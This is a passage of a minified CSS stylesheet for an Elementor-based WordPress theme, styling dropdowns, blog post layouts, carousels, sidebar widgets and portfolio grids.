.select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit;line-height:30px;padding-left:20px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:50px;width:50px}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:auto;margin-left:0;margin-top:0;position:absolute;top:0}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 14px;border:1px solid #d6d5d7;min-height:50px;background-color:#fff;border-radius:5px;transition:background-color .3s,border-radius .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0!important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border-color:#e7e8e8;background-color:#fff}body .select2-container--default .select2-results__option{padding-left:18px;line-height:30px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:#e9f4f9;color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:13px}body .select2-dropdown{border:unset;box-shadow:0 10px 30px 0 rgba(0,0,0,.12);border:1px solid #d6d5d7}body .select2-container--open .select2-dropdown--above{border-top-left-radius:5px;border-top-right-radius:5px}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;font-weight:600;transform-origin:center;cursor:pointer;transition:.3s}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8);transition:.3s}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:100%;right:-30px;left:auto;padding:30px 30px 10px;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);border-radius:10px}@media (max-width:499px){.header_search.search_standard .header_search-field{padding:20px 20px 0;right:0;left:auto}body.rtl .header_search.search_standard .header_search-field{left:0;right:auto}}.header_search.header_search-open.search_standard .header_search-button{opacity:0;transform-origin:center;transform:scale(0);transition:0s}.header_search.header_search-open.search_standard .header_search-close{opacity:1;transform:scale(1);transition:.3s ease-in-out}.header_search.header_search-open.search_standard .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}@media screen and (max-width:479px){.header_search-field{right:0}}small{font-size:.8em}code,kbd{font-size:87.5%;word-break:break-word}address,cite,em,i,var{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}.footer_top-area p{margin-bottom:0}.footer_top-area strong{font-weight:inherit}.footer{position:relative;overflow:hidden}.footer .blog-posts .meta-data *{line-height:22px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.copyright{font-size:14px}.copyright p{margin:0}#unicoach-footer-inline-css{display:none}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-widget-container .elementor-swiper-button{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;color:var(--unicoach-header-font-color);box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.elementor-widget-container .elementor-swiper-button:focus,.elementor-widget-container .elementor-swiper-button:hover{color:#fff;background:var(--unicoach-primary-color)}.elementor-widget-container .elementor-swiper-button i{line-height:inherit;width:100%;height:100%}.elementor-widget-container .elementor-swiper-button i:before{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{right:auto;left:30px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev i:before{content:"\f108"}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:35px;left:auto}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next i:before{content:"\f109"}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.blog-style-standard .format-standard-image .post_date,.blog-style-standard .format-video .post_date{position:absolute;top:30px;left:30px;z-index:4}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:last-child .blog-post{margin-bottom:47px}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part{padding-bottom:56%}.blog-style-standard .wgl_col-12 .format-video.blog-post .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.blog-style-standard .wgl_col-12>:not(.format-no_featured) .blog-post_content{padding:28px 0 0}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-left:30px;padding-right:30px}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-bottom:25px}.blog-style-standard .wgl_col-3 .format-standard .read-more-wrap,.blog-style-standard .wgl_col-4 .format-standard .read-more-wrap{padding-bottom:5px}.blog-style-standard .wgl_col-3 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap{margin-bottom:7px}.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-3 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:24px;line-height:1.5;font-weight:600}.blog-style-standard .wgl_col-3 .meta-data>span:not(:last-of-type):after,.blog-style-standard .wgl_col-4 .meta-data>span:not(:last-of-type):after{margin-left:.85em;margin-right:.85em}.blog-style-standard .format-standard .blog-post_content{padding:37px 50px 50px}.blog-style-standard .blog-post{transition:.3s}.blog-style-standard .blog-post .blog-post_content{position:relative}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:0}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-post{position:relative;margin-bottom:30px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .blog-post_media_part{position:relative;border-radius:10px;line-height:0;overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-slide:not(:only-child){cursor:e-resize}.blog-post.format-standard .blog-post_media,.blog-post.standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-standard-image .blog-post_media .image-overlay:before{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after{opacity:1}.related_posts .format-video .blog-post_media .blog-post_media_part{padding-bottom:87.5%}.related_posts .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-video .blog-post_media .blog-post_media_part{width:100%;overflow:hidden}.format-video .blog-post_media .blog-post_media_part .videobox_content{justify-content:center}.format-video .blog-post_media .blog-post_media_part{padding-bottom:73.5%}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-video .blog-post_media iframe{position:absolute;z-index:1;height:100%}.blog-posts .blog-post_title{display:block;margin-bottom:14px;line-height:34px;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:30px;line-height:36px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:15px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address{margin-bottom:18px}.blog-post_content p:last-child{margin-bottom:0}.blog-post_content p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4{margin-bottom:18px}.blog_carousel .wgl-carousel .slick-dots{margin-top:0}.blog_carousel_title-arrow .wgl-carousel .slick-next.slick-arrow,.blog_carousel_title-arrow .wgl-carousel .slick-prev.slick-arrow{display:none!important}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.wgl-carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.wgl-carousel .slick-slider .slick-arrow{z-index:100}.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta-data{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:700}.meta-data .post_author{white-space:nowrap}.meta-data .post_author img{border-radius:50%;margin-right:6px;margin-left:auto}.meta-data>span{display:contents;vertical-align:middle;color:inherit;padding:0;margin:0;font-size:13px;line-height:30px;text-transform:uppercase;font-weight:700}.meta-data>span:not(:last-of-type):after{content:"";display:inline-block;width:6px;height:6px;margin:0 10px 2px;border-radius:6px}.meta-data>span a:not(:hover){color:inherit}.meta-data .post_author a{position:relative}.meta-data .post_author a:after{content:"";position:absolute;left:0;right:0;bottom:2px;height:1px;background-color:currentColor}.meta-data+.meta-data{flex-shrink:0}.post_categories{display:inline-block;position:relative;z-index:1}.post_categories span{display:inline-block;position:relative;margin:0;line-height:inherit}.post_categories span:not(:last-child){margin-right:6px;margin-left:auto}.post_categories span:not(:last-child) a:after{content:"|";display:inline-block;padding-left:6px;padding-right:0;transform:translateY(-1px)}.post_categories a{border:unset;font-size:inherit;text-transform:uppercase}.post_categories a:hover{color:#fff}.read-more-wrap{clear:both}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:13px;font-weight:700;vertical-align:middle;transition:.4s;padding-bottom:3px}.button-read-more:after,.button-read-more:before{content:"";position:absolute;bottom:0;z-index:1;height:1px;transition:.4s;background:currentColor}.button-read-more:before{left:0;right:auto;width:0;transition-delay:0s}.button-read-more:after{right:0;left:auto;width:100%}.button-read-more:hover:before{width:100%;transition-delay:0.4s}.button-read-more:hover:after{width:0}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_wrapper{position:relative;transition:inherit}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .slick-list{overflow:hidden}.parallax-video{position:absolute!important;z-index:2!important;top:0;left:0;width:100%;height:100%}.post_date{width:60px;min-width:-moz-fit-content;min-width:fit-content;height:60px;padding:0 9px;border-radius:5px;display:flex;font-size:13px;font-weight:800;text-transform:uppercase;text-align:center;flex-direction:column;line-height:1;justify-content:center;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background-color:#fff}.post_date span{font-size:28px;margin-bottom:3px}@media (max-width:1024px){.unicoach-post-navigation{margin-bottom:0}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size, 25px);line-height:var(--icon-size, 25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}body ul{margin-left:.4em;padding-left:.9em}body ul li{position:relative;z-index:1;line-height:38px}body ul>li:last-child{padding-bottom:0}body ul[class*=unicoach_]{margin-left:0;padding-left:0}body ul[class*=unicoach_] li{list-style:none}body ul[class*=unicoach_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600}.single.related_posts+.row #comments{margin-top:41px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ul ul.children{margin-left:0;padding-left:0;list-style:none}#comments>h3{position:relative;z-index:10}.wgl-carousel{position:relative;z-index:1}.wgl-carousel .slick-slider{display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent;direction:ltr}.wgl-carousel .slick-list{display:block;position:relative;overflow:hidden;margin:0;padding:0;z-index:1}.wgl-carousel .slick-track{position:relative;z-index:1}.wgl-carousel .slick-track:after{content:"";display:table;clear:both}.wgl-carousel .slick-slide{direction:ltr;float:left;height:100%;min-height:1px;cursor:pointer}.wgl-carousel .slick-slide.dragging img{pointer-events:none}.wgl-carousel .slick-slide[aria-hidden=true]{box-shadow:0 0 transparent!important}.wgl-carousel .slick-loading .slick-slide,.wgl-carousel .slick-loading .slick-track{visibility:hidden}.load_more_wrapper{position:relative;z-index:1;text-align:center}.load_more_wrapper .load_more_item{position:relative;display:inline-block;margin:0;border-radius:5px;padding:18px 40px;font-size:14px;line-height:1.5;font-weight:700;height:56px;color:#fff;white-space:nowrap;overflow:hidden;transition:.4s}.load_more_wrapper .load_more_item:before{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:2s linear infinite rotating}.load_more_wrapper .load_more_item span{position:relative;z-index:1}.load_more_wrapper .load_more_item.loading:before{color:inherit;opacity:1}.load_more_wrapper .load_more_item.loading span{opacity:0}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0turn)}100%{transform:rotate(1turn)}}#scroll_up{position:fixed;z-index:20;right:20px;bottom:20px;left:auto;border-radius:5px;text-align:center;cursor:pointer;opacity:0;transform:translateX(130%);transition:.4s}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;min-width:50px;height:50px;padding:5px;line-height:1;font-weight:700;word-break:break-all}#scroll_up:empty{width:45px;height:45px}#scroll_up:empty:after{content:"\f108";display:inline-block;font-family:flaticon;font-size:17px;line-height:45px;font-weight:700;transform:translateY(0) rotate(90deg)}#scroll_up:empty:hover:after{animation:1.5s infinite scroll_up_anim}#scroll_up.active{opacity:1;transform:translateY(0)}@keyframes scroll_up_anim{0%{transform:translateY(0) rotate(90deg)}50%{transform:translateY(2px) rotate(90deg)}100%{transform:translateY(0) rotate(90deg)}}.title-wrapper .title:before{content:"";display:inline-block;width:8px;height:8px;border-radius:8px;margin-right:9px;margin-left:auto;margin-bottom:1px}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .title-wrapper{display:flex;flex-wrap:wrap;margin:-.4em 0 23px;font-size:14px;line-height:1.5;font-weight:800;text-transform:uppercase}.widget ul li{font-size:16px;line-height:37px;font-weight:600;transition:.3s}.widget ul li a{color:inherit}.widget>ul{margin-top:-6px;margin-bottom:-18px;margin-left:0;padding-bottom:0;padding-left:0}.widget>div>ul>li li,.widget>ul>li li{padding-left:15px}.widget ul li a{display:flex}.widget ul li a .post_count{margin-left:auto;margin-right:0;align-self:flex-start;margin-top:8px;transition:inherit;height:20px;line-height:20px;min-width:26px;padding:1px 3px 0;color:#496285;font-size:14px;font-weight:700;background-color:#e4f2f8;border-radius:5px;text-align:center}.widget ul li a:hover .post_count{color:#fff}.widget_categories .title-wrapper+ul{margin-top:-7px}.widget_categories ul{position:relative}.widget_categories ul{list-style:none}.widget_categories ul ul{margin:0;padding:0}.widget_categories ul li ul li:last-child{border-bottom:0}.widget_categories ul li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img{display:none}.widget_categories>ul{margin-bottom:0}.widget_categories>ul li{padding:0}.widget_categories>ul li a{margin:6px 0}.widget_categories>ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.widget_categories>ul li li:first-of-type{border-top:1px solid #e5e5e5}.widget_categories>ul>li{border-bottom:1px solid #e5e5e5}ul.wp-block-latest-posts{margin-left:0;padding-left:0;list-style:none}ul.wp-block-latest-posts li{padding-left:0}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:14px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f149";font-family:Flaticon;font-size:.8em;padding-right:1em;padding-left:0;color:#8fa0b3;transition:inherit;display:inline-block;transform:translateY(-1px)}aside .select__field,footer .select__field{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{width:auto}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;cursor:pointer;transition:.4s}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-carousel .slick-arrow{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.wgl-carousel .slick-arrow:hover{color:#fff}.wgl-carousel .slick-arrow:after{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.wgl-carousel .slick-arrow:active{transform:translate(2px,2px)}.wgl-carousel .previous-button,.wgl-carousel .slick-prev{right:auto;left:30px;transform:translateX(0)}.wgl-carousel .previous-button:after,.wgl-carousel .slick-prev:after{content:"\f108"}.wgl-carousel .next-button,.wgl-carousel .slick-next{left:auto;right:30px;transform:translateX(0)}.wgl-carousel .next-button:after,.wgl-carousel .slick-next:after{content:"\f109"}@media (max-width:600px){.wgl-carousel .slick-list{margin:0}}.wgl-carousel.prev_next_pos_right .slick-arrow{top:auto;bottom:30px}.wgl-carousel.prev_next_pos_right .slick-list{margin:0}.wgl-carousel.prev_next_pos_right .slick-prev{right:85px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{left:auto;right:30px}.wgl_module_team .wgl-carousel.prev_next_pos_right .slick-slider{padding-bottom:80px}.wgl-carousel .slick-dots{width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;z-index:2;position:relative}.wgl-carousel .slick-dots li{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}.wgl-carousel .slick-dots li button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit;opacity:.3}.wgl-carousel .slick-dots li button:focus{outline:0}.wgl-carousel .slick-dots li:last-child{margin-right:0}.wgl-carousel .slick-dots li.slick-active button,.wgl-carousel .slick-dots li:hover button{opacity:1}.wgl-carousel.pag_align_left .slick-dots{text-align:left}.wgl-carousel.pag_align_center .slick-dots{text-align:center}.wgl-carousel.pag_align_right .slick-dots{text-align:right}.wgl-carousel.pagination_circle .slick-dots li{padding:5px}.wgl-carousel.pagination_circle .slick-dots li button{width:7px;height:7px;border-radius:50%}.wgl-carousel.pagination_circle_border .slick-dots li{margin:1px;padding:2px}.wgl-carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:20px;height:20px;border-width:1px;border-style:solid;border-color:transparent;background:0 0}.wgl-carousel.pagination_circle_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}.wgl-carousel.pagination_square_border .slick-dots li{margin:0;padding:0}.wgl-carousel.pagination_square_border .slick-dots li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:0 0}.wgl-carousel.pagination_square_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}.wgl-carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.wgl-carousel.pagination_line .slick-dots li button{width:25px;height:3px;background:0 0}.wgl-carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;transition:all .3s}.wgl-carousel.pagination_line .slick-dots li.slick-active button:before,.wgl-carousel.pagination_line .slick-dots li:hover button:before{height:3px}.wgl-carousel.pagination_square .slick-dots li button{width:8px;height:8px;border-radius:unset}.wgl-carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.wgl-carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;border-radius:6px}.wgl-carousel.pagination_line_circle .slick-dots li.slick-active button{width:25px}.elementor-element.infinity_yes .wgl-carousel .slick-list{padding-right:100vw;padding-left:0;margin-right:-100vw;margin-left:0}.wgl-carousel.wgl-carousel_motion_style.direction-vertical{height:600px;perspective:1000px}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px!important;left:0;right:auto;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.active{opacity:.6}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.current{opacity:1}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:first-child{transform:rotateX(0) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap>div{background-color:#fff}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .previous-button{top:auto;bottom:calc(50% - 50px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .next-button{top:calc(50% - 50px);bottom:auto}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center}.wgl-clients .clients_image.slick-slide{display:flex}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-list,.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-slider{overflow:visible}.wgl-countdown{direction:ltr}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-gallery_item-wrapper>a{display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.isotope-filter{margin-bottom:48px}.isotope-filter a{display:inline-block;position:relative;font-size:14px;line-height:20px;font-weight:700;text-transform:uppercase;transition:.4s;margin-left:25px;margin-right:25px}.isotope-filter a:before{content:"";display:inline-block;width:7px;height:7px;margin-bottom:2px;margin-right:8px;margin-left:0;border-radius:7px;opacity:0;transform:translateY(4px);vertical-align:middle;background-color:currentColor;transition:opacity .4s,transform .4s}.isotope-filter a.empty{display:none}.isotope-filter a .number_filter{position:absolute;z-index:1;top:-10px;width:26px;height:16px;right:-16px;left:auto;opacity:0;visibility:hidden;text-align:center;color:#fff;transform:translateY(4px);transition:.5s ease;font-size:10px;font-weight:700}.isotope-filter a.active:before,.isotope-filter a:hover:before{opacity:1;transform:translateY(0)}.isotope-filter a.active .number_filter,.isotope-filter a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.row .wgl-portfolio-list_item{padding-left:0;padding-right:0;min-height:1px;float:left;vertical-align:top}.row .wgl-portfolio-list_item.slick-slide{display:inline-block}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap){margin-left:0;margin-right:0;padding-bottom:20px}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap) .slick-dots{padding:0 0 25px}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{width:70px;height:70px;top:initial;bottom:0;left:50%;right:initial;background:0 0;transition:0s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:after{line-height:70px;transition:.4s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{content:"";position:absolute;z-index:-1;left:0;top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{transform:translate(-70px,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{top:0;width:140px;height:70px;border-radius:0;background:#fff;box-shadow:6px 5px 30px rgba(0,0,0,.12)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next{transform:translate(0,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before{top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .overlay,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio_link,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .wgl-portfolio-item_description{opacity:1}.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio-item__title,.wgl-portfolio_container .wgl-carousel.center_info .slick-current .portfolio__item-meta{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel .overlay{border-radius:10px}.wgl-portfolio_container .wgl-carousel .wgl-carousel_slick{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:770px}.wgl-progress_bar .progress_label_wrap{display:flex;justify-content:space-between;align-items:center;position:relative;line-height:1;white-space:nowrap;transition:inherit}.wgl-progress_bar .progress_bar{position:absolute;z-index:1;top:50%;left:0;width:0;height:inherit;border-radius:inherit;transform:translateY(-50%);transition:inherit}.wgl-progress_bar 